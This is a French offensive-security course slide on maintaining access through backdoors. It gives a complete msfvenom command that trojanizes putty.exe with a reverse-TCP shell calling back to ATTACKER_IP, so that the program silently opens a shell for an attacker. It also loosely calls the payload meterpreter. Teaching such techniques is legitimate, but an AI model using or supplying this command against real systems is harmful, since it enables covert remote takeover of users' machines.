 231
Copyright - Tout droit réservé - OFPPT
PARTIE
3
Vous pouvez facilement planter une charge utile de votre choix dans n'importe quel fichier .exe avec msfvenom. Le binaire fonctionnera toujours comme d'habitude mais
exécutera silencieusement une charge utile supplémentaire en ajoutant un thread supplémentaire dans votre binaire. Pour créer un backdoor putty.exe, nous pouvons
utiliser la commande suivante :
msfvenom -a x64 --platform windows -x putty.exe -k -p windows/x64/shell_reverse_tcp lhost=ATTACKER_IP lport=4444 -b "x00" -f exe -o puttyX.exe
Le puttyX.exe résultant exécutera payload reverse_tcp meterpreter sans que l'utilisateur ne s'en aperçoive..
Porte dérobée (backdoor)
02 – Maintenir l’accès après l’exploitation du
système
Utilisation de porte dérobée (backdoor)
 